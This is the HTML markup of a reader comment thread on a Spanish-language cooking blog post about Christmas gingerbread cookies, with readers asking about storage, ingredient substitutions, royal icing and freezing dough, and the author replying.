			<article class="comment-body" id="div-comment-11101"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/38b607b22b290d87a1e4805c01bc770b731ce2cfa532a8b412045b83bb59a40d?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/38b607b22b290d87a1e4805c01bc770b731ce2cfa532a8b412045b83bb59a40d?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Karina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11101">									<time datetime="2017-11-22T18:48:54-03:00" itemprop="datePublished">
										22 de noviembre de 2017 a las 18:48									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, quiero hacer las galletitas para regalar esta navidad. Con cuanto tiempo de anticipación las puedo hacer aprox?  Quisiera empezar con tiempo pero tampoco quiero que estén duras al regalarlas. Muchas gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11101#respond" data-commentid="11101" data-postid="13624" data-belowelement="div-comment-11101" data-respondelement="respond" data-replyto="Responder a Karina" aria-label="Responder a Karina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11102" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11102"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11102">									<time datetime="2017-11-22T18:55:02-03:00" itemprop="datePublished">
										22 de noviembre de 2017 a las 18:55									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Karina! Podés hacerlas y hornearlas unas 2 semanas antes perfecto! (y las guardás herméticas. Sino también podes hacerlas en estos días y las congelás ya horneadas! Así te asegurás que quedan perfectas</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11102#respond" data-commentid="11102" data-postid="13624" data-belowelement="div-comment-11102" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11103" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11103"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/4e4a0e4169d0ee4c0960a0ededaaa492c968a4c2f3f6169fb76fec5522971e5f?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e4a0e4169d0ee4c0960a0ededaaa492c968a4c2f3f6169fb76fec5522971e5f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Patricia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11103">									<time datetime="2017-12-12T03:14:15-03:00" itemprop="datePublished">
										12 de diciembre de 2017 a las 03:14									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian! Si las hago c jengibre fresco cuanta cantidad le pongo?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11103#respond" data-commentid="11103" data-postid="13624" data-belowelement="div-comment-11103" data-respondelement="respond" data-replyto="Responder a Patricia" aria-label="Responder a Patricia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11104" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11104"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11104">									<time datetime="2017-12-13T04:17:27-03:00" itemprop="datePublished">
										13 de diciembre de 2017 a las 04:17									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Patricia! Ponele no más de 1/2 cucharadita, porque el fresco es mucho más fuerte que el seco y además ojo que no tiene nada que ver el sabor!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11104#respond" data-commentid="11104" data-postid="13624" data-belowelement="div-comment-11104" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11105" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11105"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/0e9c4ed7bb8ba5478d339ca8f996bcf42b35254c459ad624d62d4d12302d3a73?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e9c4ed7bb8ba5478d339ca8f996bcf42b35254c459ad624d62d4d12302d3a73?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Cecilia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11105">									<time datetime="2017-12-15T00:47:00-03:00" itemprop="datePublished">
										15 de diciembre de 2017 a las 00:47									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian!!<br />
Si no tengo batidora&#8230; hay posibilidad de hacerlas «a mano»??<br />
Gracias!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11105#respond" data-commentid="11105" data-postid="13624" data-belowelement="div-comment-11105" data-respondelement="respond" data-replyto="Responder a Cecilia" aria-label="Responder a Cecilia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11109" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11109"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11109">									<time datetime="2017-12-18T01:22:13-03:00" itemprop="datePublished">
										18 de diciembre de 2017 a las 01:22									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! si claro!! podés hacer la mezcla a mano, arrancando por batir bien la manteca con azúcar y seguir con los demás ingredientes. Te va a quedar perfecta!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11109#respond" data-commentid="11109" data-postid="13624" data-belowelement="div-comment-11109" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11106" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-11106"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11106">									<time datetime="2017-12-15T12:30:11-03:00" itemprop="datePublished">
										15 de diciembre de 2017 a las 12:30									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola si claro!! quedan perfectas! bati la manteca a mano con el azucar y listo</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11106#respond" data-commentid="11106" data-postid="13624" data-belowelement="div-comment-11106" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-11107" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11107"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/a2afc6798f942f04624bf20bac726b77a490ec458f1ded35dd8285ae204c0afe?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2afc6798f942f04624bf20bac726b77a490ec458f1ded35dd8285ae204c0afe?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Vero</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11107">									<time datetime="2017-12-16T00:18:02-03:00" itemprop="datePublished">
										16 de diciembre de 2017 a las 00:18									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! Puede ser azúcar blanca o negra en lugar de la rubia?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11107#respond" data-commentid="11107" data-postid="13624" data-belowelement="div-comment-11107" data-respondelement="respond" data-replyto="Responder a Vero" aria-label="Responder a Vero">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11108" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-11108"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11108">									<time datetime="2017-12-16T03:09:29-03:00" itemprop="datePublished">
										16 de diciembre de 2017 a las 03:09									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola si claro! misma cantidad!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11108#respond" data-commentid="11108" data-postid="13624" data-belowelement="div-comment-11108" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11110" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11110"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/5ee25a7bb705c9eb079023eb6483593d18aa586b5496096ae8a4c852cfb1325a?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ee25a7bb705c9eb079023eb6483593d18aa586b5496096ae8a4c852cfb1325a?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Paula</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11110">									<time datetime="2017-12-22T12:07:21-03:00" itemprop="datePublished">
										22 de diciembre de 2017 a las 12:07									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! Las hice ayer para regalar en la fiesta de fin de año del jardín de mi hija! Quedaron riquísimas! Y las maestras re contentas?<br />
No tenía ni clavo de olor, ni nuez moscada<br />
Pero no me daba el tiempo de salir a comprar e igualmente quedaron muy buenas.<br />
Hoy las voy hacer con tutti para el 24/12.<br />
Muchas gracias por compartir la receta!Felices fiestas!??</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11110#respond" data-commentid="11110" data-postid="13624" data-belowelement="div-comment-11110" data-respondelement="respond" data-replyto="Responder a Paula" aria-label="Responder a Paula">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11111" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-11111"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11111">									<time datetime="2017-12-22T17:17:48-03:00" itemprop="datePublished">
										22 de diciembre de 2017 a las 17:17									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>ahh que bueno que te gustaron Paula!! felices fiestas oara vos también y que te queden ricas por segunda vez jaja</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11111#respond" data-commentid="11111" data-postid="13624" data-belowelement="div-comment-11111" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11112" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11112"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/6e327a59790d0a371055d06b04b4dcf36f32ba1e208140f178f0cdc2def9fc0b?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e327a59790d0a371055d06b04b4dcf36f32ba1e208140f178f0cdc2def9fc0b?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Virginia Londero</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11112">									<time datetime="2017-12-23T15:24:08-03:00" itemprop="datePublished">
										23 de diciembre de 2017 a las 15:24									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! Podrías decirme cuantas porciones de agua lleva el flaco real? La verdad está en portugués y no entiendo nada y realmente quiero que me quede bien la consistencia ! Gracias 🙂</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11112#respond" data-commentid="11112" data-postid="13624" data-belowelement="div-comment-11112" data-respondelement="respond" data-replyto="Responder a Virginia Londero" aria-label="Responder a Virginia Londero">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11113" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-11113"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11113">									<time datetime="2017-12-24T13:03:09-03:00" itemprop="datePublished">
										24 de diciembre de 2017 a las 13:03									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Virginia cómo estas?? perdón pero no se de que estás hablando??!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11113#respond" data-commentid="11113" data-postid="13624" data-belowelement="div-comment-11113" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11114" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11114"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/0a36cf3a7b0318a7af892cb50495adf42ffa7e57424a0ab38e214fdac715887e?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a36cf3a7b0318a7af892cb50495adf42ffa7e57424a0ab38e214fdac715887e?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">majo28777</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11114">									<time datetime="2019-06-17T22:38:15-03:00" itemprop="datePublished">
										17 de junio de 2019 a las 22:38									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola marian!! Amo estas galletas!!!<br />
Una consulta, para el glasé real de mavalerio lo hago como en las instrucciones y le agregó el jugo de limon para el que utilizó para rellenar el diseño??</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11114#respond" data-commentid="11114" data-postid="13624" data-belowelement="div-comment-11114" data-respondelement="respond" data-replyto="Responder a majo28777" aria-label="Responder a majo28777">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11115" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-11115"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11115">									<time datetime="2019-06-25T22:44:44-03:00" itemprop="datePublished">
										25 de junio de 2019 a las 22:44									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola si exacto!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11115#respond" data-commentid="11115" data-postid="13624" data-belowelement="div-comment-11115" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11116" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11116"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/f3d16ecfba5a188d357710e31a70070ffcaae458ebb0f67e8435361787c8d361?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3d16ecfba5a188d357710e31a70070ffcaae458ebb0f67e8435361787c8d361?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Adriana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11116">									<time datetime="2019-12-07T14:00:05-03:00" itemprop="datePublished">
										7 de diciembre de 2019 a las 14:00									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!!! Una pregunta, se puede hacer la masa y congelarla? Para hacer las galletitas más sobre la fecha. O es mejor congelarlas ya hechas?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11116#respond" data-commentid="11116" data-postid="13624" data-belowelement="div-comment-11116" data-respondelement="respond" data-replyto="Responder a Adriana" aria-label="Responder a Adriana">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11117" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-11117"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11117">									<time datetime="2019-12-08T21:40:25-03:00" itemprop="datePublished">
										8 de diciembre de 2019 a las 21:40									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! Siii podes hacer la masa, congela y luego para usar pásala a la heladera el día antes </p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11117#respond" data-commentid="11117" data-postid="13624" data-belowelement="div-comment-11117" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11120" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-11120"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/3601f0320165c9391c237d7bd557366879154788f2941430d659361b3b87d849?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3601f0320165c9391c237d7bd557366879154788f2941430d659361b3b87d849?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">María la Rosa</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11120">									<time datetime="2019-12-28T23:01:05-03:00" itemprop="datePublished">
										28 de diciembre de 2019 a las 23:01									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Rivera y Julio Cesar un lugar muy bueno se llama Terruño</p>
